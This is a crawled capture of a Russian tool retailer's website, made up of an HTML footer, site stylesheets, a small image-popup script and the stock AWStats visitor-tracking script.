	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2025. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/style.css
body_size: 2949
content:
@import url(unkom.css);

@media screen and (max-width: 1350px) {

.main_menu  {font-size:14px !important;}

}


A {
	color: #D57500;
	text-decoration: none;
}

A:HOVER {
	color: Black;
}


P {
	margin-top: 8px;
	margin-bottom: 8px;
	
}

H2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
	margin-top: 4px;
	margin-bottom: 4px;
	margin-left: 10px;
}
TD.fnews{
border: solid 1px; margin: 0;
}
.menu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.menu:hover {
	color: #777777;
}
.zagolovok {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.menuselect {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #8f8f8f;
	text-decoration: none;
}
.menuselect:hover {
	color:#6f6f6f;
}
.text, td {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #7D7D7D;
	text-decoration: none;
}
.leftmenu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px; 

}
.leftmenu:hover {
	color: #AFAFAF;
}
.step {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #FF9933;
	text-decoration: none;
}
.predvop {


	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #B7B7B7;
}
.stepover {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #FFB366;
	text-decoration: none;
}
.leftmenurazd {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  

}
.leftmenurazd:hover {
	color: #afafaf;
}
.leftmenuselect {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #E87400;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  
}
.leftmenuselect:hover {
	color: #FF911F;
}
.leftmenurazdselect {

	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  
}
.tovarname {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #FFFFFF;
	text-decoration: none;
}
.tovarnamecat {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #E87400;
	text-decoration: none;
}
.tovarnamecat:hover {
	color: #FA9900;
}
.tovarcomm {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
}
.tech {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
}
.leftmepod {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #B1B1B1;
	text-decoration: none;
	top-margin: 3px;
	bottom-margin: 3px; 
}
.leftmepod:hover {
	color: #919191;
}
.leftmepodsel {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FF9122;
	text-decoration: none;
	margin-top: 5px;
	margin-bottom: 5px; 
}
.leftmepodsel:hover {
	color: #FFb11F;
}
.zag {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.poiskresults {


	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #E87400;
	text-decoration: none;
}

.image {
	border: 1px solid #c7c7c7;
}
.picture { margin: 5px; border: 1px solid #575757;}

BODY { margin: 0 0 0 0; }

.top { font: 11px Verdana;  color: #999999;  }
.search { font: 10px Verdana;  color: #000000; width: 124; height: 15;  border: none;   }
.bottom { color: #FFFFFF;  font: bold 11px Verdana;  }
.main_menu { color: #4a4a4a;  font: bold 16px Verdana;  text-decoration: none;   }
.main_menu:hover { color: #989898; }
.main_menu_footer { color: #4a4a4a;  font: bold 12px Verdana;  text-decoration: none;   }
.main_menu_footer:hover { color: #989898; }
.nbr {margin: 0; padding: 0;}
.upper{
text-transform: uppercase;
}
/* Блок стилей для истории STIHL */
.block		{width: 300px; border: none;}
.block td		{vertical-align: top; padding-bottom: 30px;}
.block h1 		{margin: -24px 0 0px 0; font-size: 12pt; font-family: Arial, Verdana, sans-serif; color: black;}
.block div.d	{margin: 10px 0 0 -10px; font-size: 68pt; font-weight: bolder; font-family: Arial, Verdana, sans-serif; color: #FFE6B2;}
.block div		{color: #878787; font-family: Times New Roman, Arial; font-size: 16px; margin-bottom: 20px;}
.hand {cursor: pointer; cursor: hand;}
/* END Блок стилей для истории STIHL */
.dillers{
	margin-left:190px;
}
ul.dillers_listing{
	padding:0;margin:0;list-style-type:none;float:left;
}
ul.dillers_listing li{
	margin:0;padding:0;width:132px;overflow:hidden;line-height:21px;background:url('/images/dealers_li_bg.gif') 0 50% no-repeat;
}
ul.dillers_listing li a{
	margin-left:12px;
}
.diller_description{
	margin-left:36px;
	margin-bottom:34px;
}
.diller_description h2{
	margin:0;padding:0;
	margin-left:-36px;
}
#reiting{
	margin:35px 0 0 0;padding:0 0 94px 0;background:#eee url('/images/dealers_r19_c1.jpg') 0 100% no-repeat; font:normal 11px Verdana, sans-serif;color:black;
;}
#reitingInner{
	margin:0;padding:65px 0 0 0;background:#eee url('/images/dealers_r2_c1.jpg') 0 0 no-repeat; 
}
.reiting_margin{margin:6px;}
.reiting_margin a{text-decoration:underline;color:#0099cc;}

.reiting_margin ul{list-style-type:none;padding:0;margin:12px 3px 0 22px;}
.reiting_margin ul li{margin:0 0 10px 0;padding:0 0 0 20px;background:url('images/star_lider.jpg') 0 1px no-repeat;}
.reiting_margin ul li.mega_lider{background-image:url('/images/mega_lider.jpg');}
.best{padding-left:30px;padding-top:5px;background:#eee url('/images/best_bg.jpg') 0 0 no-repeat;}
td.text{vertical-align:top;}
ul.dilers_listing_ul{list-style-type:none;padding:0;margin:10px 25px;font-family:Verdana;font-size:12px;font-weight:bold;}
ul.dilers_listing_ul li{margin:0;padding: 0;line-height:1.7;display:block;}
ul.dilers_listing_ul li a{text-decoration:none;color:#d57500;}
#quick_jump{position:absolute;top:43px;left:10px;}
#quick_jump select {font-size:10px;}
img.masters_diller{margin-left:-25px;margin-top:-5px;border:none !important;}
.diller_description span.ie{$left:0px;$position:relative}
div.v_ms h3{margin:0;padding:40px 0 0 0;$padding-top:20px}
table.stihl_ms{margin:0;padding:0;border-collapse:collapse;}
table.stihl_ms td, table.stihl_ms th{border:1px solid black;padding:3px;}
table.stihl_ms th {font-family: Verdana, Arial, Helvetica, sans-serif;font-size:12px;}
div.v_ms {margin:0 10px 0 0;}
div.v_ms p{margin:0;padding:0;$margin-top:-10px}

.links_repo{
  font-size:8px;
}
.link_repo{

}
.picture1{float: left;
padding-right: 3px;
margin-top: 1px;
padding-bottom: 0px;
}
.w-cont{width: 700px;
	  word-wrap: break-word; 
	  text-align: justify;
	  padding-top: 10px;
	  padding-bottom: 20px;}
	  .alignleft{float: left;
	  padding-right: 5px;
	  margin-top: 5px;
	  margin-bottom:5px;}
	  .link_cat:link{text-decoration:none;color:#fff;}
.link_cat:hover{text-decoration:none;color:#fff;}
.link_cat:visited{text-decoration:none;color:#fff;}
.link_cat:active{text-decoration:none;color:#fff;}
.rght{margin-right:10px;}
.pic_img {display: block;  margin-top: 10px;}
.name_foto {width1: 200px; margin: 0 auto; padding-left1: 5px; font-size: 6pt;}
.nav-previous {float: left; margin-left: 5px; clear: left; width: 200px;}
#prev_next {float: left;  clear: both; width: 100%;}
.nav-next {float: right; clear: right; width: 220px;}
.td_left {text-align: left; vertical-align: top; padding-top: 5px; width: 50%; }
.td_right{text-align: right; vertical-align: top; padding-top: 5px; width: 50%;}
#rand_posts { clear: both; padding-top: 10px; padding-bottom:20px;}
#rand_table {width: 40%; padding: 5px; margin-right: 15px; }
.pic_table {vertical-align: middle; text-align: center; border: 1px solid gray;padding: 2px;}
img.pixel {border: 1px solid white;}
.pic-t{width: 100px;
height:100px;}
#rand_table2 {width: 40%; padding: 5px; margin-top: 15px; }

.postlinkimg {
display: block;
height: 150px; 
float: left;
overflow: hidden;
padding:10px 5px 0px 0px;
}

.link 
{
display: block;
float: left;
height: 175px;
padding-top: 10px;
text-align: justify;
width: 700px;
padding-left:5px;
padding-right:5px;

}
.link:hover {background:#EDEDED;border-radius:10px;}
.link p {margin:10;}
h3.relat {margin-top:10px !important; font-size:16px; margin-bottom:10px; font-weight:300; }
img.attachment-thumbnail {
	float: left;
	margin: 5px;
	padding: 5px;
	border: 1px solid #999;
}
/*категории в подвале*/
.mrst ul li{
	list-style-type:none;
	display:inline;
}

.cat_img {float:left; margin:0 7px 5px 0;clear:both}

.cat_title a {font-size:16px;margin-bottom:7px;display:block;}


/*     стили   меню биржразделов   */

#main_list_menu a { 
    background-position: 0 4px;
    background-repeat: no-repeat;
    color: #000;
    display: block;
    padding-left: 10px;
    text-decoration: none;
	font-weight:bold;
	
	
	}
	#main_list_menu a:hover {
color:#F37D1F;
}

#main_list_menu {   float: right;
    left: -500px;
    position: relative;
    top: 10px;}


#menu_list ul, #menu_list  li {
    margin:0;
	
    padding:5px;
    list-style-type:none;  
	list-style-image: none;
	display:inline-block;
	float:left;
}
 
/*‡адаЮм параметры блока, содержащего основное меню*/

 
/*‡адаЮм стили длЯ разделов нашего меню*/
#menu_list > li {
    display: inline-block;
    height:30px;
    position:relative;
	list-style-type:none; 
	list-style-image: none;
}
 
/*‘тили длЯ скрытого выпадающего меню*/
#menu_list > li > ul {
    position:absolute;
	display:inline-block;
	background-color:#FFF;
	border-top-right-radius: 10px;
	box-shadow: 0 0 10px rgba(0,0,0,0.5);
	opacity:0.8;
	
    bottom:35px;
	left:-25px;
    display:none; 
	

}
 
/*„елаем скрытую часть видимой*/
#menu_list > li:hover > ul {
	display:block;
  	list-style-type:none; 
	list-style-image: none;
	float:left;
	 
}



/*         / стили меню биржразделов   */

.simular_img {float:left;margin:0 7px 5px 0px; clear:both;}
.yarpp-related a {font-size:15px !important;}

.title_block {
  color: #7d7d7d;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 15px;
    font-weight: bold;
	margin-bottom:8px;
}

.yandex_search {width:260px;}

.h_image {}

.p_title_h {font-size:14px;display:block;margin-bottom:3px;}

.indexator{
padding:10px 0;}
.indexator ul{
list-style:none;
padding: 5px 0 0 0;
margin:0}
.indexator ul li{
padding:5px 0;}

--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/unkom.css
body_size: 186
content:
#unkom 			{border: none;}
#unkom td 			{vertical-align: middle; text-align: left; padding: 1px;}
#unkom a 			{color: #848484; font-family: Verdana, Arial, sans-serif; text-decoration: none; font-size: 10px; white-space: nowrap;}
#unkom img			{border: none;}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1763633079754970
body_size: 396
content:
cb__utl_cb_share_1763633079754970('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: http://www.national-shop.ru/js/img.js
body_size: 506
content:
function image(obj, url, x, y)
{

var OpenWindow = window.open("","","left=0, top=0, menubar=no, toolbar=no, location=no, directories=no, status=no, scrollbars=no, resizable=no, width=" + x + ", height=" + y);

var alt=obj.getAttribute('alt');

OpenWindow.document.write('<HTML>');
OpenWindow.document.write('<HEAD>');
OpenWindow.document.write('<TITLE>' + alt + '</TITLE>');
OpenWindow.document.write('</HEAD>');
OpenWindow.document.write('<BODY style="margin: 0px; padding: 0px;" text="blue">');
OpenWindow.document.write('<img  onClick="window.close()" src="' + url + '" title="Шелкните, чтобы закрыть" alt="Шелкните, чтобы закрыть" style="cursor: hand; cursor: pointer;" border="0">');
OpenWindow.document.write('</BODY>');
OpenWindow.document.write('</HTML>');
}

/*
function getImages() {
var s=document.getElementsByTagName('img');

for (var i=0; i<s.length; i++) {

	if (s[i].getAttribute('onClick'))
	s[i].style.cursor = 'pointer';
	s[i].style.cursor = 'hand';
    }

}
*/

--- FILE ---
content_type: application/javascript
request_url: http://www.national-shop.ru/js/awstats_misc_tracker.js
body_size: 2044
content:
// awstats_misc_tracker.js
//-------------------------------------------------------------------
// You can add this file onto some of your web pages (main home page can
// be enough) by adding the following HTML code to your page body:
//
// <script language=javascript src="/js/awstats_misc_tracker.js"></script>
// <noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
//
// * This must be added after the <body> tag, not placed within the
//   <head> tags, or the resulting tracking <img> tag will not be handled
//   correctly by all browsers.  Internet explorer will also not report
//   screen height and width attributes until it begins to render the
//   body.
//
// This allows AWStats to be enhanced with some miscellanous features:
// - Screen size detection (TRKscreen)
// - Browser size detection (TRKwinsize)
// - Screen color depth detection (TRKcdi)
// - Java enabled detection (TRKjava)
// - Macromedia Director plugin detection (TRKshk)
// - Macromedia Shockwave plugin detection (TRKfla)
// - Realplayer G2 plugin detection (TRKrp)
// - QuickTime plugin detection (TRKmov)
// - Mediaplayer plugin detection (TRKwma)
// - Acrobat PDF plugin detection (TRKpdf)
//-------------------------------------------------------------------

// If you use pslogger.php to generate your log, you can change this line with
// var awstatsmisctrackerurl="pslogger.php?loc=/js/awstats_misc_tracker.js";
var awstatsmisctrackerurl="/js/awstats_misc_tracker.js";

function awstats_setCookie(TRKNameOfCookie, TRKvalue, TRKexpirehours) {
	var TRKExpireDate = new Date ();
  	TRKExpireDate.setTime(TRKExpireDate.getTime() + (TRKexpirehours * 3600 * 1000));
  	document.cookie = TRKNameOfCookie + "=" + escape(TRKvalue) + "; path=/" + ((TRKexpirehours == null) ? "" : "; expires=" + TRKExpireDate.toGMTString());
}

function awstats_detectIE(TRKClassID) {
	TRKresult = false;
	document.write('<SCR' + 'IPT LANGUAGE=VBScript>\n on error resume next \n TRKresult = IsObject(CreateObject("' + TRKClassID + '"))</SCR' + 'IPT>\n');
	if (TRKresult) return 'y';
	else return 'n';
}

function awstats_detectNS(TRKClassID) {
	TRKn = "n";
	if (TRKnse.indexOf(TRKClassID) != -1) if (navigator.mimeTypes[TRKClassID].enabledPlugin != null) TRKn = "y";
	return TRKn;
}

function awstats_getCookie(TRKNameOfCookie){
	if (document.cookie.length > 0){
		TRKbegin = document.cookie.indexOf(TRKNameOfCookie+"=");
	    if (TRKbegin != -1) {
			TRKbegin += TRKNameOfCookie.length+1; 
			TRKend = document.cookie.indexOf(";", TRKbegin);
			if (TRKend == -1) TRKend = document.cookie.length;
    	  	return unescape(document.cookie.substring(TRKbegin, TRKend));
		}
		return null; 
  	}
	return null; 
}

if (window.location.search == "" || window.location.search == "?") {
    // If no query string
	TRKnow = new Date();
	TRKscreen=screen.width+"x"+screen.height;
	if (navigator.appName != "Netscape") {TRKcdi=screen.colorDepth}
	else {TRKcdi=screen.pixelDepth};
	TRKjava=navigator.javaEnabled();
	TRKuserid=awstats_getCookie("AWSUSER_ID");
	TRKsessionid=awstats_getCookie("AWSSESSION_ID");
	var TRKrandomnumber=Math.floor(Math.random()*10000);
	if (TRKuserid == null || (TRKuserid=="")) {TRKuserid = "awsuser_id" + TRKnow.getTime() +"r"+ TRKrandomnumber};
	if (TRKsessionid == null || (TRKsessionid=="")) {TRKsessionid = "awssession_id" + TRKnow.getTime() +"r"+ TRKrandomnumber};
	awstats_setCookie("AWSUSER_ID", TRKuserid, 10000);
	awstats_setCookie("AWSSESSION_ID", TRKsessionid, 1);
	TRKuserid=""; TRKuserid=awstats_getCookie("AWSUSER_ID");
	TRKsessionid=""; TRKsessionid=awstats_getCookie("AWSSESSION_ID");
	
	var TRKagt=navigator.userAgent.toLowerCase();
	var TRKie  = (TRKagt.indexOf("msie") != -1);
	var TRKns  = (navigator.appName.indexOf("Netscape") != -1);
	var TRKwin = ((TRKagt.indexOf("win")!=-1) || (TRKagt.indexOf("32bit")!=-1));
	var TRKmac = (TRKagt.indexOf("mac")!=-1);

    // Detect the browser internal width and height
    if (document.documentElement && document.documentElement.clientWidth)
        TRKwinsize = document.documentElement.clientWidth + 'x' + document.documentElement.clientHeight;
    else if (document.body)
        TRKwinsize = document.body.clientWidth + 'x' + document.body.clientHeight;
    else
        TRKwinsize = window.innerWidth + 'x' + window.innerHeight;
	
	if (TRKie && TRKwin) {
		var TRKshk = awstats_detectIE("SWCtl.SWCtl.1")
		var TRKfla = awstats_detectIE("ShockwaveFlash.ShockwaveFlash.1")
		var TRKrp  = awstats_detectIE("rmocx.RealPlayer G2 Control.1")
		var TRKmov = awstats_detectIE("QuickTimeCheckObject.QuickTimeCheck.1")
		var TRKwma = awstats_detectIE("MediaPlayer.MediaPlayer.1")
		var TRKpdf = 'n'; 
        if (awstats_detectIE("PDF.PdfCtrl.1") == 'y') { TRKpdf = 'y'; }
	    if (awstats_detectIE('PDF.PdfCtrl.5') == 'y') { TRKpdf = 'y'; }
		if (awstats_detectIE('PDF.PdfCtrl.6') == 'y') { TRKpdf = 'y'; }
	}
	if (TRKns || !TRKwin) {
		TRKnse = ""; for (var TRKi=0;TRKi<navigator.mimeTypes.length;TRKi++) TRKnse += navigator.mimeTypes[TRKi].type.toLowerCase();
		var TRKshk = awstats_detectNS("application/x-director")
		var TRKfla = awstats_detectNS("application/x-shockwave-flash")
		var TRKrp  = awstats_detectNS("audio/x-pn-realaudio-plugin")
		var TRKmov = awstats_detectNS("video/quicktime")
		var TRKwma = awstats_detectNS("application/x-mplayer2")
		var TRKpdf = awstats_detectNS("application/pdf");
	}
	document.write('<img src="'+awstatsmisctrackerurl+'?screen='+TRKscreen+'&win='+TRKwinsize+'&cdi='+TRKcdi+'&java='+TRKjava+'&shk='+TRKshk+'&fla='+TRKfla+'&rp='+TRKrp+'&mov='+TRKmov+'&wma='+TRKwma+'&pdf='+TRKpdf+'&uid='+TRKuserid+'&sid='+TRKsessionid+'" height=0 width=0 border=0>')

}
